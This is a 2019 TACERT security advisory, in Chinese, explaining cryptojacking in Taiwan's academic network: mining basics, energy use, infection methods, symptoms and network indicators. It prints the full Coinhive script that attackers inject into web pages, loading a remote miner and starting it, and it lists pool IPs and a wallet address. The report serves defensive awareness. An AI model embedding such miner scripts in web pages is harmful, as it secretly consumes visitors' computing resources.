

臺灣學術網路危機處理中心團隊**(TACERT)**製

**2019** 年 **11** 月

- 一、挖礦源起
- **1.** 挖礦是在做什麼**?**

它是透過挖礦程式取得虛擬貨幣的過程。靠著使用者間彼此協助驗證,而驗 證的過程是讓電腦解出一連串複雜的密碼學題目,完成解題與驗證後,即可 將交易雙方的錢包地址、交易金額和時間等相關資訊新增至新的區塊中,這 整個過程稱作「挖礦」,而成功完成驗證的礦工可獲得一定數量的虛擬貨幣作 為獎勵。



### **2.** 挖礦綁架威脅雖有減少,但尚未消失

從資安公司賽門鐵克 2019 年第 24 期 ISTR 網路安全威脅報告可以得知,2018 年比 2017 年封鎖了更多挖礦綁架事件,使挖礦綁架活動有下降趨勢。挖礦綁 架活動在 2017 年 12 月至 2018 年 2 月達到頂峰,賽門鐵克在此期間每月封鎖 約 800 萬次挖礦綁架事件。2018 年 1 月至 12 月間挖礦綁架事件減少 52%。 雖然挖礦綁架活動趨減,但賽門鐵克仍在 2018 年 12 月阻止了超過 350 萬次 相關事件。



#### **3.** 挖礦造成能源危機

根據統計,若比特幣挖礦的能源消耗以現在的速度持續成長,預計再過三年, 就會消耗掉全球的電力能源。根據 Digiconomist 比特幣能源消耗指數統計, 截至 2017年11月20日,比特幣過去一年內挖礦的電力總消耗已累計達 29.05 兆瓦小時(TWh),約佔全球總電力消耗的 0.13%。該數字甚至已經超過 159 個國家一年的電力消耗,包含愛爾蘭和奈及利亞;若全球的比特幣礦工自成 一國,該國的電力消耗排名可排上全球第 61 名。下圖顯示了哪些國家/地區 消耗的電量少於全球比特幣開採所消耗的電量,其中比特幣一年開採所消耗 的電量已經超過黃色區域的國家/地區所消耗的電量。



在 2018 年末比全球比特幣採礦消耗的電量更多或更少電力的國家分佈情況 可由下圖得知,從圖中可以看到比對 2017 年的用電量,2018 年只有 38 個國 家消耗的電量超過了總比特幣開採所消耗的電量。根據 Digiconomist 比特幣 能源消耗指數估計,比特幣開採每年消耗的電力在 55.63 到 73.12THh 之間, 這意味著比特幣採礦現在所消耗的電量超過了 175 至 181 個國家/地區(去年 為 159 個)。



Countries That Consume More Or Less Electricity Than Bitcoin Mining In Late 2018

- **4.** 在學術網路內偵測到感染惡意挖礦軟體的事件從 2018 年起陸續有明顯上升 的趨勢,在 2019 年資安事件量持續名列每個月的前幾名,其中挖礦事件感染 的單位類型約八成為大專校院,因為這些單位使用者眾多,又具備豐富資源。 在學術網路內,常見的挖礦程式有 BRTSvc、Smominru、CoinMiner 與 PhotoMiner 等四種。
- 二、常見的虛擬貨幣

從觀察挖礦綁架活動的活躍程度,可以發現它大致取決於所加密的貨幣是否 維持高價值,它會隨著所加密貨幣的價值下跌,而使挖礦綁架事件的數量減 少,例如:賽門鐵克 2019 年第 24 期 ISTR 網路安全威脅報告提到,門羅幣 (Monero)在 2018 年它的價值下跌將近 90%,而挖礦綁架的事件的比例也減 少約52%。在加密的貨幣類別方面,一般常見的虛擬貨幣有比特幣、以太幣 與門羅幣, 而其參考價格如下(資料來源 CoinGecko(幣虎):貨幣與加密貨幣 的全方位市場剖析 https://www.coingecko.com/zh-tw), 其中以比特幣長期位 居第一。

- (1)比特幣:US\$ 7,161.16。
- (2)以太幣:US\$ 146.88。

(3)門羅幣:US\$ 50.29。



除了透過惡意程式感染使用者電腦方式進行挖礦外,亦有專門以企業方式經 營挖礦的事業,下面大圖為中國比特幣礦廠,下面小圖為專業挖礦機。有趣 的是,有關專業挖礦機的生產,台灣是世界第一。



三、挖礦程式感染方式

## **1.** 網頁掛碼

在 2018 年大多數挖礦綁架活動,是源自瀏覽器加密貨幣挖礦程式,透過 Web 瀏覽器的發動來將指令碼掛碼於網頁中執行,當使用者讀取該網頁即開始挖 礦,藉著使用者裝置的運算能力來挖掘加密貨幣,比較著名的是嵌入眾多知 名網站的 Coinhive 挖擴程式。它會在使用者訪問網頁時,在使用者不知情或 未經使用者批准的情況下,執行門羅幣的線上挖掘作業,使植入網頁的 JavaScript 會利用使用者主機上的資源進行挖礦,這可能造成系統崩潰。下圖 即是網頁被植入 Coinhive 挖擴程式進行挖礦的範例,從 JavaScript 的語法中 可以看到分成兩大段程式。



(1)至 coin-hive.com 網站下載無通知的 Coinhive 挖礦程式。

<script type="text/javascript" src="https://coin-hive.com/lib/coinhive.min.js"></script>

(2)使用 JavaScript 來啟動 Coinhive 挖礦程式。

```
<script type="text/javascript">
var miner = new CoinHive.Anonymous('np0gtkzs4A2AUhhBktnJZTAyzA7op7OD', {
    threads: 2 \mathsf{R}Α.
\}:
miner.start(); \bigcapsetInterval(function() {
    var hashesPerSecond = miner.getHashesPerSecond();
                                                        D
    var totalHashes = miner.getTotalHashes();
    var acceptedHashes = miner.getAcceptedHashes();
    document.getElementById("l1").textContent = hashesPerSecond;
                                                                    Е.
    document.getElementById("l2").textContent = totalHashes;
    document.getElementById("13").textContent = acceptedHashes;
, 1000);</script>
```
A.「np0gtkzs4A2AUhhBktnJZTAyzA7op7QD」是在駭客完成註冊 Coinhive

帳號後所取得的 Site Key (public)。

B. 「threads:2」是指礦工應該從頭開始的線程數,即主機內可用的 CPU 核 心數量。

- $C.$   $\lceil$  miner.start $()$ ;  $\lceil$  指連線礦池, 並開始挖礦。
- D.  $\sqrt{\frac{1}{1}}$  setInterval (function(){...var acceptedHashes=miner.getAcceptedHashes();  $\sqrt{\frac{1}{1}}$ 為每秒更新一次即時的挖礦統計資訊,包含目前即時的每秒計算的 hash 數目 (挖礦速度)、累計 hash 數目以及獲得的門羅幣總金額。
- E.「document.getElementById("11").textContent…=acceptedHashes」為輸出統 計資訊,駭客可以登入 Coinhive 網站後在 Dashboard 頁面中看到即時 的挖礦統計資訊。

### **2.** 主機入侵

透過入侵主機後執行挖礦程式進行挖礦的方式是很常見的感染方式,而感染 途徑以使用者開啟社交工程的信件造成居多,例如: 2018年3月 Dofoil 木馬 程式透過網釣郵件散布,它會在主機植入挖礦程式 CoinMiner。雖然如此, 但也有專門入侵伺服器來挖礦的感染方式,例如:2018 年 2 月惡意程式 Smominru 利用美國國家安全局外流的攻擊工具 EternalBlue 散布與入侵 Windows 伺服器, 進行門羅幣挖礦, 而臺灣為第三大受災區。安全公司估計 此攻擊約有 50 多萬臺 Windows 伺服器感染,為駭客賺進 8900 個門羅幣, 價 值約 280 萬到 360 萬美元。

#### **3.** 程式內嵌

使 用 偽 造 或 修 改 有 名 軟 體 (APP) 讓 使 用 者 執 行 後 挖 礦 , 為 挖 擴 綁 架 (Cryptojacking)行為之一,例如:2018 年 1 月 Chrome 擴充軟體 Archive Poster 遭植入 Coinhive 採擴程式,用戶只要開啟 Chrome 瀏覽器,電腦資源就會被 用來開採門羅幣。在學術網路中,比較典型的案例為 2018 年 10 月發現 Ohsoft 軟體(oCam、VirtualDVD、Secret Folder)在安裝時會一起安裝挖礦程式 BRTSvc.exe,在軟體安裝的授權合約提到除了使用者同意成為挖擴程式的贊 助者外,並且預設同意安裝挖擴程式 BRTSvc.exe。



四、感染挖礦程式後的症狀

當受害主機感染挖礦程式後,通常會有下列特徵出現在受害主機上。

**1. CPU** 使用率上升

觀察感染挖礦程式的受測主機之 CPU 實際運作情形,通常會發現 CPU 的 使用率有衝高至 100%之現象,導致此種現象的來源有兩種,一種為開啟 Coinhive 掛碼的網頁,另一種為主機本身存在挖礦程式。隨著挖礦技術的 演進,新型態的挖礦程式為了避免被使用者發現,通常會盡量讓 CPU 使用 率未達 100%,如開啟含有 Coinhive 挖礦服務的網頁時,會因網站管理者 的意願或駭客的心思,設定 CPU 使用率的比例,例如:設定 50%。



典型的挖礦程式只要一執行,CPU 使用率就會衝高至 100%如下圖所示。 因此,如遇到典型的挖礦程式,此點是最好判斷的特徵。



## **2.** 對外連線礦池,網路使用率上升

受害主機在感染挖礦程式後必定會有連線礦池的行為,而且通常會使用重 複數字的目的 port,例如:3333 或 5555,可以從封包內容明顯看到連線礦池 後所進行的動作,以 Smominru 挖礦攻擊事件為例,它會連線目的 IP:107.191.99.95 (port:5555),從封包內容可發現受測主機以錢包帳號 「43Lm9q14s7GhMLpUsiXY3MH6G67Sn81B5DqmN46u8WnBX

NvJmC6FwH3ZMwAmkEB1nHSrujgthFPQeQCFPCwwE7m7TpspYBd」登入 此目的 IP 主機(礦池),而目的 IP 主機會回傳目前礦池狀態與挖礦作業 id 資訊給受測主機。



目的 IP 主機指派一次挖礦作業(含 job id)回傳給受測主機後,受測主機 submit 上傳一次挖礦作業執行成果給目的 IP 主機,最後目的 IP 主機回應 目前礦池狀態 ok 給受測主機,如此重複該項動作,進行挖礦。



**3.** 其他攻擊行為

挖礦程式除了會連線礦池外,有些挖礦程式會有其他攻擊動作,以挖礦程 式 Photo.scr 為例,它會1秒間對外產生大量的目的 21 port 連線,也會在每 次重新開機後啟動。



以 Smominru 挖礦攻擊事件為例,它會連線至目的 IP:78.142.29.152(port: 13000),從封包內容發現受測主機會傳送 CPU 規格與作業系統資訊給 IP:78.142.29.152:13000。

RSA Security Analytics Reconstruction for session ID: 2160 ( Source 192.168.195.159 : 49250, Target <mark>78.142.29.152 : 13000 )</mark>  $\bigcirc$ 1&@Intel(R) Core(TM) i5-7500 CPU @ 3.40GHz @ 2Mindows2012

它也會連線至目的 IP: 118.184.176.15 (port:80) ,從封包內容發現受測主機與

該 IP 進行 IP 報到驗證,取得受測主機當下實體 IP 位置。

